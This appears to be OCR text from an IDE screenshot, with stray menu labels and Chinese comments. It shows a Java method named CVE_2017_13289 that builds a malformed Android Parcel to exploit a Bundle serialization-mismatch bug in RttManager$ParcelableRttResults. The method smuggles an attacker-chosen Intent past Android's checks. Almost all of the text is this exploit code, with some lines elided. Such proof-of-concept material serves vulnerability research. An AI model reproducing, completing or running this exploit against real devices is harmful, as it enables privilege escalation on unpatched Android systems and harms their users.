 Resource Manager
Bookmarks
Build Variants
ure
542 @ static Bundle CVE_2017_13289(Intent i){
543 //...
551 Parcel mismatch = Parcel.obtain();
552
553 // bundle中对象的个数
554 mismatch.writeInt( val: 3);
555
556 // （1）mismatch bug 类的对象
557 mismatch.writeString( val: "mismatch");
558 mismatch.writeInt( val: 4);
559 mismatch.writeString( val: "android.net.wifi.RttManager$ParcelableRttResults");
560 mismatch.writeInt( val: 1); // num
561 mismatch.writeInt( val: -1); // bssid
562 mismatch.appendFrom(make_padding( n: 23), offset: 0,make_padding( n: 23).marshall().length);
563 mismatch.writeInt( val: 0xff); // LCI.id
564 mismatch.writeInt( val: 1); // LCR.id
565 mismatch.writeInt( val: 1); // length
566 mismatch.writeInt( val: 1); // ByteArray length
567 mismatch.writeInt( val: 1); // ByteArray data
568 mismatch.writeInt( val: 1); // secure
569
570 //...
577 mismatch.writeInt( val: -1); // byte array key -> 将被吞掉
578 mismatch.writeInt( val: 13); // byte array type -> 新对象key的大小
579
580 // （3）byte array data: padding + intent
581 Parcel padding = make_padding( n: 8);
582 Parcel intent = make_intent(i);
583 mismatch.writeInt( val: padding.marshall().length + intent.marshall().length);
584 mismatch.appendFrom(padding, offset: 0,padding.marshall().length);
585 mismatch.appendFrom(intent, offset: 0,intent.marshall().length);
586
587 // Padding，发送时第三个对象
588 mismatch.writeString( val: "Padding-key");
589 mismatch.writeInt( val: 0);
590 mismatch.writeString( val: "Padding-value");
591
592 return payload_to_bundle(mismatch);
593 }